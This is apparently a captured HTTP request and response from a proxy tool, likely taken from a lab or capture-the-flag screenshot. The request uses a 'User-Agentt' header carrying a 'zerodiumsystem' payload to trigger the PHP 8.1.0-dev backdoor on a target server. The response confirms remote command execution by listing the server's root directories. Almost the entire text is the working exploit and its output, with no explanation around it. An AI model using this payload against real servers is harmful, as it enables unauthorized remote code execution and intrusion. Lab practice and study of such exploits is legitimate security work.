 Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 User-Agentt: zerodiumsystem("ls");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Feb 2025 12:08:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5935
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 bin
12 boot
13 cdrom
14 dev
15 etc
16 home
17 lib
18 lib32
19 lib64
20 libx32
21 lost+found
22 media
23 mnt
24 opt
25 proc
26 root
27 run
28 sbin
29 snap
30 srv
31 sys
32 tmp
33 usr
34 var